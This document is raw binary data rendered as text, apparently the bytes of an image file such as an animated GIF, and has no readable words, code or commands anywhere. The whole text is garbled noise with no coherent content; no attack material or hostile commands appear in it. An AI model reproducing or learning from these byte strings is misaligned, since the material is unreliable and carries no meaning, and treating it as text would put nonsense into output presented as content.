k�S9�S ���2��k8��RB8k  ��2��'���>1N %h>q�"�&�V���ƥ*�g%i8-g�)$]mKuQ�)�	+�F��ԛJM(�ܚP]#�8�����Փ	��g�BX��h�ūA{�J���mejT�R��l�gʢ���o[�'c�����-Ч
��V��H��iN!�L����@Ei���V���,��Q��Zu�����0��Vli� `�X���?
����a{�4 � }���eoƛ��6�mA�l�`�u�FE*�[�.7�~k@��VV6�M(}#,�����W3�! ����eE?X��bh���L�+n��"7��L��+_�^��T&���V����`���|�h
P����k��pnN%*_�R���#F���9�ŞB�P�\`T���n�B
�ܖ$ԙ��|;1ΡB� z�����lv��B�g��a�P���+�:�@�����P�:�Sx�|E�x��h �F@�� �0��>D=j^s� <��fM4\ب�և��:j! >���SZ?�3��u'8���ƈ/�0Io׀�m)��4�1W' ��A[FMoTl��/���Gb�B1@Ct�����G-��8c Ǝ8��)>�����@��ۙ��L�m�⒂��� ��*|�C�8�p��)�J���U^�����渽/^�N{��n��Yb�o��W�5���%�A�5X¯�1.dT��g�{=����(n ή
�lQ����T��e7�4n ^C�٨0���}�m��y�x���%�]ލ��ّl ��v�u��pꁧ��0c �S���P?z�덾��_�������v�m˭p!p0
���/�ʣ�:����A��¯|��z��{�K8��G?�5C�M?��Q��1�A�e|��?�C��Ĩ2bP"hCB�g�l{ ��a3�pgl�Sw~,�
��*e�~���W\E�=������g# K 	�Gz�K ymQu��)�G%NG�G���w~�`}[�Op~K`}v�G]P�09x��W�(tJ�
(�
 @z9�A�|�G��w�Ec��5�hu7�ae cXe�~V��goG�8�~&V^�P>��i`~i�9m�xH��@�pa7�U����0i�,�w���O ypr��y�lY�Be��Op�O 	RV w�
A�e 	� ��uk�k��y�~z��O@&���G)h�2��oӡ$?���	P�ȈB�? 4�  ^�fA�[��i ��e���mq�f!KЈi?uu�� x�Y( 0f��r  	�x�aPma�H�O�V�Ȍ�=�`!�h�
�t��oPP�i�(eP"�@�����Ɛ[F�0�� �UЈ>��
@�
�=��ϖ����U���A�7�;��z ���F#P`�����I�P��Iǂ��{�H�i
Xxcӈa�8�8�z��#ɓ��-وx`"l ��SH�)e�`�� � PI `��x	m�U��
��,�zp�����q�zP�U�.h�aD`�U0�3��Erg$F�,p�i0�� ��g��9� ��� x���g�
Љ����Y�Me��4��`����A�.m!��<�����옗3����l���G�d>ЈU��i0��I�*)@bۣ ,�	��O��֐`���m�e��9�gI�	��Y�P��Eu՘�	�7V�$�Ay��I����Ա�� �i�, zP� �,���l����  J /�[����I������0�8J�V���Z;��,���p	I:������)��p�@E>c0�p���	������m D
�1��f��
��y�0z��h z p��y�<�f`l��A�=�0�H���w���	x��C���9�l��/��i>��
��;�v��< ������,p������s�
z���9��I����O���
e���*#�h�{�okH�����
'
��al�U�9I��i�I���1�pw(��k4 �j�`t�k��f���աU�������m�f
�I�l�2��p�� �|�Z7vc��o�k�Izp����y�@3R6����%RdY  ��hPW �
x�;�B�
�vp����U�
l��(��x�(�Y,�lP"l��/[Ψ���wF�(+^��
Ɋ�����ov��P� 4�!���_k��i�r�����b"�����'aZ�ɇ5�Wj��mA��	x���� �%2��o��}�b7����y����;��T{��ugog���<�����a�	��T[��4K�I
ݺ-͠���[��  ��2�jPȗ���!2�X�n�v���z�V^���[���%oG��3b�c����Ypk�p�b+�e@%��+?@Ю#��p���쥻{kkF��Hbj c�{�*�,�6����f�/��o1��+ *��@�<���[+��@b� co�bQ��$v�P1P��p�A�;Q��+��;T#�3�^.�b;�
[��a)��pk>�b�#��3	|g�'��5L���W, [�"�~�h�b���G~d^���.�z[�h@��b@�,4ƚ;]O�-�b���0/�f��c<���)�PoGȃ0`J��q�Ph���厽�3h��, {�)�f���1�f���*K."�o{
T�<p����n,ON�h�k ��0��<]�
q�0���Ál[/�M��!-��,�, �Ћ�,���
h&���d��aqC���@q� ��<{�!��)6��yT��f��C��.��j\^[[^y*���ŶȠ�E�k��;��Ȁ�7F���3�����e[�;���K��Z��<[�����{1���2���s�ϫf1�M�}���G�����Ӑ���$Ok,OȀ�=�	��<�Ap�p�=��\�S��=b�D��0�Ȍ�Mvb]_w����g��@]�7�%Lg������r-�j�o��7�G�z�7 { �M���[�#0̒<��������A}AՉ,�V���=�2��e���98=2r���� ����G@my�۠N C�Ư��{�f�*�d�a`M �ř��lj ,f��U=َM���
apݿ- G�C����:�-�����f ���h�_�5y�f@% �t�����]���yM����*�{����� ����`�= *����������~a
���-�
�ԝ����`����pؐ6N@y�+z �����Xbڨ� �P��`�@^w�l�nm^�]��[��P���+^^n�����ڑ)�j`	��� �w�� &[�a�+j�+rn�`Anl��\������������ e�  ���L%�X� �~��}� �~�w  �>��9��p�>�>0W��~��� ��ѐ�.뉀Ğ�ʐ)� �� �>�w�   �� p��qpwP���ں �
������������q��a`��uՐ�`��Ȏ���������~+~y��ʠ��ޟ�N����>��d��П%o�ΰ���o���������+�2������X��v������#���>���p���X@	 ����	��
X����� q���}1���f��	@	���e��n?�^ ��pR?� ��������H�	p������N	O_ 0@�P ��e0�[`�Ȱ����
�_��N��e����2��@����/�����0��\np� ܮQ�:m������@���q ��3�S�����+�����H�@����@��N�XP���8���A����@�!
� i�� �;dذ�1J@�(��K��0��a�:4hh GJ>(��l[D �n�@O8[`�cxm� z�V�G�$�.m��c�h ��`�%S�2�p,�13��E���J�d>l�hH ?zXHi��!O�t�0/\�
�p��0ɼ��$��,�kX H
`1Z �b�b��� p�١�1[63D	�k Kd�E�Hv�lܲ5s�GG�$=\�!߱�2tۑj�~�a��0�k�c��h���i�
7U�z���P� ����} [��ǿE��1| �ɔ؂�$cD�?ʔ7C��a�-(�76Zb�� ��#H�Ќ�Z\��4��d�q%ғ��떢ϸ���� gp��r<N�ޒ2H��7H���Y`�Nd{B�6�J������-�(���p��(!�)C�� c�L�c���χ��O?�i�(ck�S����ˇ�z��7�C~����~��!,�N����$�N�c��椳�1R@�
>-UV��b	H4@B,]dȘ'��S"j�CW�F��fu)  ٢ND�U��d�s�<�@�(w�� cT��Bf ���=,�N.\u�����fp+ �d�`!�A��ݢ�b%O�+�z���(	��]�׃�G�U#>�[�|�~y `j�VT�>����6|�j�����Ĵ��8�V���v�T8 �$��:�Xl�Ŧ��c�9���8C�4U��� %.4L�-��A�6��`����}�Chƃn#nΈ܇ �; `����pZ��]jg�a�-j�:gș��h��c�=f���G�nV�U��>� �5 �ԥ��\�6z��fTzЀ���&�j���i*��\��\��R��ѭ�� �k��u2�k:Vo�c{:��!��>� �a����ڠ����^�
&�
!�AcN���<w���o� B�֢���]Pr�3�ZR���#~2ix�T su� ��ҷ��H�pF�db�6��.[�\ܰa��	�A������B:��x9 ,t6X��K4H���f�M�b�*:w���}�`�����!+�oL��������K�%�b���A� ��I�L�`6��`�!�d �k�A�2!^䬵��5�|��Gi/d��tgH]Q��Fc(�3���V�[��ȒI \�e�#n3�����F���
 ���fN񍾔�6�A����*o���ˆ駗Ҝ�h98�"2�d����vƳ�f�\�g:�s2b�O��ٷ�ƫ�)?Q�3�[��P�t�H�\(93"�sT��1<�Hz4;n�G��,_J�#���9��
� ���^jS��Y�c�Xjaǚ�q�[��G���_�$nl��M�:  �%�d�^VUP<�@!j��aI�z%m�7Q�H�C��Q��Vd��c��V}p�]j��Ce�MX��u�8-�<��V_T��kZ��>Ī��F��M��.$l�� ���*U��C����}�j�ςRReid�J��ʵ������2} �U�i+j��`
g��M�P\3������/B�Ɣ�`���(jU�Z5�إ��x�T�@���jY���OP�o��[���/b��k�(g�2dN���_�X{��(�� 0$�
�"v0�;���v@7.dU:�W���h#V�B�ېFQR�9��� ��~\|�O�`���L'C�_�����7�}����	��b�N�S������d�@	�un-r���?�.~�a�؅2���@�M���E����O���Q-~~�N�9�xSh�t�Ic��}tZ�y�(T�/�n�w�O��~T���4 �/k�p�t��W^`�*ȜnP����Oi�3Cܧu^5O͕9�MA��~u��S�7s�]5�{�ltc� X��;��b�څ��geYf�'�q3u����Үڅ��F46�Z�������mj��``C��|�;�@34�r���7� t ����!�l�:����"�]�8E���d�@���J��ai�G[�	'y2��� �Fq\�G��/,f�q�9�r�@�Ϡl�En��u������7'�m�E:��yV4��|���p��-Fh��&���{�ޥc��������MtI�����!o �<����^�|p��[Y�;�?��_p�Zz�1`y�#��y�F:�[� �;�p X���v��)�<�}�|��8���@���x������eٞ��7���푏{C�>�Я=|g��S�����/?}8l��s�˳�m3���7��g>����F��՟}���j��{00*`���=⁅n�ؿ���݉����>��>��$�����@����@��40�= ?����@ľ������A���AC ��;�>��O�Ap�k���������#�At���B)�B*t�ڽ�{����?!��,� �{��s���̿�����-\���>6 ρ�g�$��=G���8�B�;��D!X�KBDLDE\DEtH0��ÿH����?H}�}�D0���s=5�}%��`��	�2�kN�5'h8��A��$UQ��3D� C'@,F�2Fd<�c�4`C���a�Ċ	:Y;0��M�0��m������B�/=3D�5:$Ȇm��'�5�F�$���) ���~�GH������\1HO�#G��g����Z؂�l��
!j�[;��:�@l�GK�{8�a!F�:I�LIacI*���I{�I����ɛ�I�,A�1$�a�������H��aPe�Ȃ
J�ʓ�I�잢ʠ�ɢ��h@�<0�4�u����J�DIs�ʫ�ʓLK�l˫�K��˷<*���ɢ�^��TKsIK��JP����l��D�B�l���lɏ�4* x��s�lp�cPLʤ'ȃ<`�t�6�{ M�lM�|��D�a؂�l�B8gH���s�J�d�B(�3@�h���	�dL�D�+{�l`Th���oxN�Q F�g@�a�H�h8����5��Չ�lȅ\��\�6�!�'h������6����O��O�T��QެNX�,�̆P�tP�mP(ʓ�tkʉ���P MV M(�-P�U n�,�a�P��Be؂\8����0PQ�P�m��Ѓ���<h�-
����T�DC��I��YR'UR(mR���̃0�'�((]��YRe�Q؂���5�DK�&US�#��h�,MSeH0X��g0&%%��Ć\ȃ,U�=���( nLT�3Ȇ�P�<�TJ�TK�TL�TM�PlH�m҂ڂcȆ<��4}Plp�Җ�PW�Т�3�HH�cȅn�^X�t���_�]}Xȅl0� �lx]�h=�H�jM�LVhMVe��\HVp��hMVcWr�rWsWh���t��Us�V`�lxU|�W}���U-VX�uWhmWiUO�MX�]X�5؂eW�؈=Xn=X��t؆EXmU�o�W���|��t�U^XrE�q�؇�؋�ؕ�X�]�t�Y��V��Y����Y��Y��Y�Z�Z�-Z�=Z�MZ�]Z�mZ�}Z��Z��Z��Z��Z��Z��Z��Z��Z�[�[�-[�=[�M[�][�m[�}[��[��[��[��[��[��[��[��[�eۀ  !� � ,    � 5  � �	H� 1'�P�xMI�Y�
J,(�@�T��Ek�Ǐ 	�q�
^�f�t�qK�f(�E,�Dy,*(�/�4�X�B�DZ��sb�`Z)�آ4�r+��iJPG��(�:�fЂ[47˖4�Q�;r�ߜ
U;r�1T��6uR���_Y1��Ȝ��Ҳ��9u��3��M�����x�i|YK8�8��A���,�
����a��h�:$�� �|���gn8nW4Fl{��2;Hdg��
�%�& �9^3���&nT<��ik�B�Q9Љ 91+��'�o��1By0�
��0�@E�%P��Gx��VW 2n)��Xs`x�l���G���M�!K�a�� ���k(R
*Pm��x�J�P
����m�jJ�@z���61D	� #l���m`_�!��`E��)�� 5C� C�ڍ=P*� C�v��*V�H�!f@� Ĭ�����1�`FA��b�Z��}8d��?7��(*Q|���l��A���xīk������DMՂWr򭇊N�ҍ@l��@sdpcdtJ�� (�d���&�r�ި�@S�9�d��Q�G��􆚨1D~6R���!�9��@	u+Q����K0�
�!��o�f�1��e�jv��BS�Do�7�#� &p�ʷn`J�5P�+��_J�5ˬ1�GD���H��̑Aث����q�y������SCd�<�����@�;�fg�r���J��l� �O�*�]�Y�2��0ַ��ػn.d����-C��J�TgеG��x�C<��5��P+A�߬�-Т�L��o���B^�ŵ���T��D�Z�j��F��d_���J0-��o=A�k�6�nw�����^�D���JظT��ك+����|5Ծ/mP���C��yjaż���mmg�;�뎗�(�.f�+��T������Р�EMp����}�_[�����OMS��f����/dBP�?��"�����#�p{m�M������kS��?�F��E�1��.*4�Z��#5X�@2`:[Md� ?�RN0�[��1�E]�~t,c��;�L��S�
���e :(���X���+���j��k0$���Dbh��Dܡ�$��
J2y,��
9D:�pQ�\�+R�I*����}��ˉ0s�T�)�ׯ"$Q	n��%��F�����B�}��� �Gm
�< ���5_������G88(ā��-�Ԁ�@�����&�t,�=��F{Ɍ�?� ���P�����am4 Ã�HD x���?���5i=1��k ��&I�J�t C&�0�A@��A����� �dh
���!��j(��!��zm ��ǀ�J�Ơy(��;k�F~!t���A�P�*dy(3�=�a-���)��>�5��ӑk�$[�ԁ��t����}4��yR Y���S����G
b0RT��=@�32ډ��k��P��G��Q�Ee�f����/2[�*�U44, ��Zae+��t��]�O�G�5���0ha�xW <��j`��
D��B
����h@Ca���F��� 5+�҉��.*Ra98�W����[^�&�Ĕp`��)�A- �:B!B(�b�����D��.b����Hp�y����kCCT�d�aV�M�9�Q�.$�M���t������y�E^�J82�@r��'+��
 ȫQ��mPn}��-�X��Q����P�D
Ana�!��E2�!�� Q6����c	c �]W�#!�V�?ԋ
(�� ���=�!.�A^���� z9n{s����2�`�������h��-�<�żcX�?��N �
�2bAd�0X��%<��* KCy�p>�y�u-B.��#�\i�����a�]���%b #O��K8����f��E2� A�@ި�A�������Gvcp�,����?z0��/�|��M ư�W�M!e`�D m���ϥ��PW;�M�5H�%�4E�F߂��a��aW<1�?���CB�+�����ㄶ� �Cȼ�KP������eQHŷ�NW����t'H�k>���}	?�B���
;��=����',��x����-�?xAhAv8�����?�/�4��S�bC8>�H���!�aO�u���f�C/GE����'0�	O�+F>��5.��pF X�S���B+n/����	Fw���� ���Q1�Qj�x��O��E�x�G�*Tà����.��B	z �'�
�
#`9[ 	i�yc|����J B�i�w<��pQ��l!�B�J<@va8�O�z�|��>%�[ ���QuFh�0 �?ŗU �g��P|��O�{� K�!��xi0�~x�U�
�0'� sR{ ��ST\Q #����}�gHn�2d x`
g�^��}D�^�f{��a#l�Pi!`(�A�y�|��g,��P�l�B[`lΐ�S�, ,�`8���l����i� J5h���Z!Yd aH�yAvePX�O@�r�|x �M���Wcap��]�?D��h|5�|x��� �B�
t8�p�U {�,� �@� �l  `���{_s{�>*0�� dg�, ��h!��	XX���
�
A~�YU`�p~Ұ;���8��X�( Q0 ~�,ژ�a
,�
 ������
�e�����X�j!������$Q 1 w���qņE0 �1 ���i���`x�
y�� zP�0�����x�� ��Ȓ�����	)�,���Nl��p�� _ɍ�X�Q���� �j�����l��(y�:Y Y�G�G���ij4pB�Q���89��������� $�S9����S��ub�`l戓�X�|��h�
��v�}(�ny�t�_I���� ���, �a�n���h���z�, q��<L9� Ne��q���0 p��9��I�M �i���Z�]v	���4������k`��'�������ƀ������
8�`9e���I�4 �`�fE�}������p؋�8ΰ��XsDx���� $ 1���|����bԆ��w��i�>xan9'�|�P���^�sl� Ў�� <�D���x��
!6%C��/���4ك%u�,0*Ye�u$��4َ�Ռ��YGb=h�k裺�v��Iv�z�Ƥ%�����U�Z�� _P8� .�!v�)p$� z�������VXZ��vj���p]A�z
T �Ё՟!�v�rMa�~���Y�
�aMPV���P o*6q�0�@���
��&��v`ie��
�j�j��� �Ġ�� u$&�� Z��7�@m�韐��
	!��Y�Ҭ��w����U�EQMZYP�|)�'��Fs*�
�%��1 ����QM�������� j  k�X01�
R	X0�� YwY{�@�Y��j4��bAm��Ł ��0Q�Oձ:ƴ�ڤw�@���Y+ �Up�2.K�P�2 ��]�v�����<N�b������v�U۩ٱ�������f�{�) QK�F�5��Y0z����j;!��� " j`p����5��ͱ�z�m�MY���N���h0!�u��{�1 ZXk�l_�Qmh Ql8Z���pQ�� ��b�iY��; {�# Q�z��r�ᄀP�<ϰ'� �R�% B9���Ͱ������Ȑ�.6k��Yh;��h�P�օ��F)�]B��Ќ`1��_{�7�P��1{ ��k����!��k��eq�g�C'��:j ��@Ep�{"�j�61��`��[�>:��'P�R�>!���+�[N �XL�5<L�M�>Ġ����!� ����b�0��#���Q��x�j�
����FȆ|�@�
NC��,�@�Ȑ�p�\%ɖ|ɘ$�ș�ɞ�ɻSɟ<ʤ��ʠȥ�ʪ�Ǩ`��ʰ,��� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`���E̖�f��2� DZ�T�k�D�
3&i�����f�
ȝ8`�sƚm) ��A[�l�)�_y�=���,�Q�rܐ�4'E��"���A������̪�z����	�6F�!����;�o��[J�5K��kE�(Q�l�z���Cu���9�DC\3���#��CU`Ab���1�]�m������<�A�A1�B��� �Q$�3�C���O�fGCk�2b㡲�� *�O-����?d�����dĠ�*
t`z��� �X����PA<��x�Bj塂\F(���9�	��#��X�3�n���!*h����K*A2��F(N��C�
٠4)x�4Y!C�J)��m&�%�<�Pr)�5 r�(q�q(�@���YIV8$*��ِ/���W��>��61(4�-�%�>@l��*4h���-*���.$Z3� �\�-�hy�g#*�` �T�!�q�,Ĭ1�@���g�a�4��6��"+�@�H�z��?���q��>�#v&gv�誮�)��-������[��5{�5�}Ho����
A����=����rJ,�sŎ~�k���#���L�A�	��h׬�@Ad�\��27��f��#َ�iEԾ!��l�l5APR���D=��۶������|�AGL���Y����lA�H��N��JG���5�X�����ҦOY�#��\�����F/��.�(*Ao���^��o0M�|i#��ڧ��p��ǩ�C��o��#��A?�-Z|+�]�5�A�Jo����+��z��1�^B�ǐD�Z����v<2-j�{C� h�)�v���H%A����?<�J�i�s��V���w�3��T]/y1�j���lt��A� `@8�t	� '~��h��[פ�pNQ#�,8%���  b�8�����.���!��� �B� -�r�hx&G�M��H*��7ďw�h4��B��q)�!�3�E���'DC
�F@�\Ґ׀��0�c�nsS�O�E��bi8؏��G�	^C�����Ӂΐ���яa5ҀR������9� j���ȾG�O��D\(���E�Q��I�u�0k��r�"C��
�\��Fs�9�	���q</]<)�~�R�素e�	Gj����&<!��M
��F(�	��g����'�v��EC���T�Fvԝ��+DS�F�N��\�@k0�_d�FT+��!�3E��_f� �Y����VH��Rt
J��N9:�f@ ��1�U]� ��ZYUskI�W��H��Q4p�G��Q�T ��^S����M�b[񈊕��Yhx*0G0v4~��"�Ω�f�C e��3�Z�~�b��?0�!zN,-+�������l},*�ؽ^�9d`���$����m���Z��S�S@n/��{�� ҅C@;�S6G� ���0��䫬�� �xX��(�W���� 5�5���Np�����E!���6����.j��6W�j��a�W4(H��j�`�����B'�i�ή5�X�������> k ��A�0ZD9/3�>ң�@�Dp�:�_B� �E�#���נ�%�>8�Qc,������"� ;��0-i�a���ƍ�qWc`��"k�Ѕ@b��MHv�#f�j܉�:c ��,�ѣ���� n��"J7؈��j��5
����C�N�1~ �I���"�G�`�������'�G�!jBF2�P�������?~�8���K�1���'b��xE�W��N5 ���>^+�~�E�B�E�$����ނ��ZHTf8�v����eA-�`5��+ �	����t�v��A�.bq��K�1 �	e78�e�G5�U�2�ԫ�]��o��7��3Ű^��P/A c(x���_ޡ����������[�Bưm�4x	8.�ǀ�f� ���\D��d��ka��0J��A� ��c��� �����zc�K3f�Í��Rv�A���a���&��ɾ��9��;��s�Vz	n^�d�:D��غ�o>vH���Ox�ؗp�@�$'+c�'�:��z�Y_�)� 7W=ͩś��j�
|�Gg�A���yS8��'O���ޤ-��7���[�>��҂�>�}��c4�����Z�����Wێ
C��c�OPj��
i nFYP�!�dY;ep��}O 	ѡf�
�$e 	� m�# ��Bp�e��DPe�lx�#h�z�x!���G��PjsQi�'O�6Ƞb�GS�`{�0�[PO��(�Pķ��s��Op� B  �wf�Łօ
  	`�}�5�aK �OP8X�ɡ#� ���
0lbg��Є(��
 *�~���
d8)0�q-<�
Q�x��O�
}A'
�VR��i�d��OX�;��D�CZM����#�XЉ�h{�e�.���Xep�� Y_)"�N�i`
��D�V�z�������w<������R�O���}�(e^h��[f��pf� _(�����
���,�z i�
�w-�0�O�U0~Đu�ASD��ȊŨ���Y) ,����5�X� zБ
��Ȋ���
P��� Y E���%)	���
�bC)b ?����;΀��%�"dȊ/�l��Ψ�P�j�C��8�y���
*)�Yk� ��	���IV�����Ql�	:y�M��Y���
U��{����	�g���v0 ��H�O����	l�$R�	��Yj�e����)�x���p��PLJ�bbES,���XI����)�
��fI���� ��QnI��9�맛,@�)r	n�~��x�1��+�	��K$�,��0 ���
��	�U�	�(��	��){�����)��|y���
�Y�� ���lٛ�`����ҴN	��9�~�
O�	x�~Ȇ	й���'����a�������B9;0 f恸������!�������I�,�����4���Đgg������ᓬ`${�gk|7�����c��;��OY�[kUmy�U �)2��JeБ�	xQ �;��`v�1��o����U)r�2�"�O�I�f�d@g���Ё�����"͠KN�	��?R�����$�C��$�s��mJ���
���X ��)�<�� ���J��c��f�"xp�l�ep��8[�-Y �U��IV ��g��ep��0�G��ň��?�k$r��y&}���g��Ԙd{���I�Ҹ)t0�TR�`��@�:v���7'0��f�"�:�A���8�;1�gG��֓kZN�.�jZ��$h�|$;[�f^��
<�K����&��X���n#R%�������������
��2�*%�`�����@^�w-���)�gՠg��Q�k�� Rn��V�u����) j�0�Vh^&hZa���K�M�@K7�j�2#�Uhu�
{���h&j�Z�+�*��c���K(Kl�Np��H�KN�|����ZyZQp���C�+©��a�j���"�K#�,@V����H��$0f��g�4Ȫ��%10��k����Ps�K���k�w�?�^�[�j ���a�Ȁ$ �	�K��:苲�@��j���n�$�j&&��ۢ��Mk��0[ ��%�ᘉd$΂N���Qe&�U<��b�ʈ���yy&�>��|k�C�����h8���6��� �N*�>H�b<P\h�:>���_55h�*���K@˶�5mԆh�����h���&y���ŧubqgQ�=B<@%��� �~"4�2�W<@ӈ
���Ff9��)��1�kB�jkP\�>Q:;�E��K%;��1w�=�&�u���k���囩�qms�Q�|���ɝ���zv�(�-�v��\��A�����0��9�%Q7aR�(�P�����$�NP)���b���c�b1�-��\b�)1����01 ���0a6 �]�}���
�������=�]�}��������� �"=�$]�&}�(��*��,��.��0�2=�4%]�6}�8��:��<��>��@�B=�D]�F}�H��J !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s�lx�ΟS���sУS`SJ�(�Yز!��p�Ҟ=��ˆm��lҨ��g&�ҳX���
V�؝f�.:t�1���y��U�޷6㖍{�)ݮw�y�8,`�q#�=��'-ru�*��W�߼2�L1B���*c�5�ݨ�sv,�$��r�
]��+-����.\Ƭ��AN�wj�M�J;6��콜�*��\#�R�~ޛ�ݧ��_O�����.�:�sü��z�Uq�{��u���Yf-eVxf٧e�Ex�o�=��{�e��{kph�B�}gUe�=�ىZeSau�1fp�H _�}8-$�G�R�]U"�@�f�e*��u�' �z��ᓳ@�Ƈ$��cn�)X�s��!��HS!^Q�u�U�I�h�hC#!��@��tJHd�G��؋1���Qfe.Q��̛b��(ku�����e^bF�VbV'�\9ᙢV��1k�W��3KhH���ޞz�h��@b&��r>EK��)�����$�R*�좮�_�an���NaE"���f�tyIK�~:��r�kީ���꺮�lJ�4�ʼ�6#�@�)�o���M3��j
�m�߂{���+���D\� Ǯ���k$����J +�P3�;/E��r
�!)�*��j*�!p6o���9��_~��eb&�r̨`���Z����ȋ4-́4*�{�G�ѵ�*�b�4��;��� ϼs�c�%_-7*#$�k�W�֡t����NW%���q�f�=G������{�נ�6*�H�6�s��6�\�����̭z��j�p�C��@�G��C�BU,�mTN��CV��>T��8�Q�D�΁��[]�3��R6Գ�����S��J��觏>�q7�N������������������ �� c#���83cdO ˣ��2��u�s���Ait��c��^R0�tn&�����R��rfFp��!x����~����cJ�Z���< .n^f��3�g�	F$�RBه�l�ك��='`^���#8E�P��H��TwC�qn�8�3Jv3�q|�hI�
�Isɘ�ZX�f�8fH�"���5�"��UIHB2�-���0 ̰m �(C�/xA �(E�fl%��)-9�JҫqL^��UG�,���Pጹ����5��tmr[�d�Y�!���h�d��g6ǉMj��x
Q�5<B��#9�N<�l
�̀�N����Y.���'*T��o���| 
���a�/����JWN�Z���:��4���f�i� *��C�AT(�S��LcSp���4��L�I�y� ��6�Oq�����X31�!ء��jP���yEa��5�2%hs �T��S��ogZ�9V��5����7�*��p��t�9���u�}j�IW����b�F�J�q*�`��b����&��@-�@��7T���@h�*Z����o�c3����zִ(�h�9/%��֯Q���J�#(a
/UBn�[��6��]�U�YTӊ�����k+K]Җ���8�\����zW���j0�@����`��;��D��P�)���*��PWJ/�&7�hxDɼ�]X��5�h���/Rp����'�Z+������E��B@��-Q�[Y���V� 
�(�&�y�;�)��p�*V�y�V��m^
�"7��BL+W �Ϋ 5���L�)��� k��<�y�"n��n��j�Y��3�����w��5Np�7,/s�����Gm-�e�8�gV��y���8�1�������B�Jp��a���@k��3 >������hnƏ9���B�-~�P�7�x����^bv���pq����k|��>��JS�b�6c#H|y58X��]�x��=�� �~�ۜ-�yC��v�Q��"ԘϔF��������?�d5c�����:Q1�p�T �臲  �O��&nH�wa�'~p��|�w��)�k���>2-i�Fa^��v1�7�_��+�8r��!Ā��vy�s�6���M9�
~�` �8+���~,}G�á-n��cNgz����B��W�;��ݧ䭁>\Ns�[���;L����r�4��eda�v��팵z�;�;�&FL���x���	�[�)n��#O��|�A�;ATs��>=�o	m�~^�x;.��[���oy�8�������vn !����׽�)������0,miVX�h�0���`�h��� �O�5�B��׾���cۧ�_���O�(���8���Ky��pp��}�y� u�Wv�0|�
Ơ��U�vf�m���GA!5>�~ x ��Q1�%��p~��~ڧ>`��}�&z�Gs� � ?�v�_��r�z�d{�'_�4X|��S k�z�V2����}?�p��p����be�}��~<1!5J`�����}P� �`�@q�0 ��	?` ?�5��g 4wŧ}ovi�S�c�j��v �` cP����{h  @/�Ї޷����h;%��ǉ�g K�}l�h�X���}ց�Ӈ�h pw�B�B�P*���)��hPL�z�7��K�P,h�Ep�����
Y {��K�N�=�2`��x�c ��
a�R⨈�x�>@/ ������~�42���(�Ȉ{��K���uH���@/���c0�؎(��c�`7/���ȈQ�v[ 	ɐ�}�Hg�e������v%�و�
�9?`2?�	��
���Y�	�F��K��� �D�;
��Ȁh�0��)����O O��S��6O0�0��;�P.	�`9��ruGw$i��n�
�@G=PpPe �>�
i2x9/fi���&���c�
O�
�T�9i@�&#6Jٔ��F= 	� �B�D i�r)3��� O0�i O�P�����x��sYE�@p*@/l����sim	��ɘxP�9@�4���Y�qKx������1�������r��
y �f  %��)�ٹ���s) c)�_9�roW�� �����@����j[���9�Q���O��ڟ��DP/*���)��Fz`�i�U ��) q���UИz@/�`�0R�)�6�l�6�
�S �Y�O0�i W?w�	���Ka��#�v�F/p�O��F���)�jz���O/R���
����P<�r	i`
*�T9/*�
����)�O�
/H/�m5��	�D��Z��1�6*WY�@�e���Ӹj�h0 E�?*�, ��顁���0��i
`�9?
w, �C��-ELx��#:��������+:���
�J/��UP���Y �A
��� e��U�`E
 �
�-�9 ' jPv0 v�g���z�,p�ٛoz���#���2�Л�:����,�	˺��p	|����׮wj���
���� ���=�����
D�OЩ�3�@:e)�O��ַbN: ;P�B�� ��0����e���ڢ
�  e��+Z�e�x���UPLA ��Z��Y �%��*�x�	IK��
�P��z��(�Ê	�9/��I�	�Z ��h��TK���+��0 )cS[��ʮR��f�l�	�����
���d�OV�ٶU@�ي�+��	C����y��r �����q*5�Z��ڰ٪Y Xe���;�*����u[0����,�`�����K�긘�� �IK�Ƹ�I��ZLV��*�Ā<�t�ٺ�
��ٰKL�[���R3��*�x�#��¶���C�ߊv@���Π��;�Ж���F��k�&��;��r/q��2��jq��T`*�tk �꼘8�=
fl;��7��e�z0�U�� �z�x����I� �u���
S��$<�W'��ħq���l W��fK�e�8͐l�qs�.
ps��X�P�Lf� Ws�R �k/_授����*�C�vH�E0�0�s�Tk 5��2�ugl2},�ư�^&�WS vPs��K�t��u(���+��B���2۰y#��k) �f�<1�yUQ@�&�LE�3�TE��H3I��`q�K2+fq̦�Nw�H�}!I
ÖW������̋h@p@'�yR3ܪ��ɀlq��*`�8�p�yW7n�y���
2<�vlE0*1��gq�Pn) ��t
u�)1 ]&1�Rqj��upP' v�A�8���P�hPt���#��gt ��>���6 �tM��7Ϡ[,�mqNw�M��3��v0N5�6����L��.}u1 -�P��W��8] �l�tP�
qŶ��L�l�X�Ѡ�LWpC�
C0�M' �P01F}�XE�u�i�#��#QC0a����uK�3L��Z�Mpl�)����FǔM�������	h����u�|tn�֤�-�� ֱ�݋����}~�؏����P��) �Z���)�v@W%Q�Mϐ�Mp|�����ME�p�� ���P������Ȑ�,����h@�Ey<��
1}��_�`=�`M�h�1靂{�ޚ(���k���[�tkݒ=��0�T>��X��܊��N����~��PYD�|h�s(ָ�%o�ž��0���=�K9�{ 5�@��=�^�<M�.�D>����?> $1> �AՀtH�-�SͶ`�<�_}�IyߺPJQ���Q> {p9���N�p�Ir��bR�,�!Qy>�|N݉CLu;uk@�Y�EX�T�s��v��Ϝ=Y^M���կ��my��N ��vfn�Qn�P�5�N@�?����f��{��E�IN@q�6�M�k�G�P���N����nI���t��r������P�(��0�M��������cng~�� �~����`> *p��~��,�0F"Qn
�����
Pm�4Â.��䶀����P �~�`�0_�a��&����`��y`N��epXz��* �Hy�Hy����l�q@�l`�P�M��e�,_   ��ېg3 ���^�*`�
���� Ro����3?M�M�d� C_�qP.����}� 
��I���	��pp  ��ʀ�_�q  �͌��>�ѐ������aP��P�/���q���"j���`�_��&�
p�����O�
 S/�Oqp�?��~ʠ ���o�qP��`��������^ 0��vh�o����o�����I� ���)�2��.�$l�`(æ�8Xݹ��a��$H�� ʔm��b"�!�P	�C�)SFS���Ke��@  ��	0Ds T0x�'@-e(�BV�e	)0F���G(R��#� 5`�CSY�Y���J���D��] ��[� b�����;>�
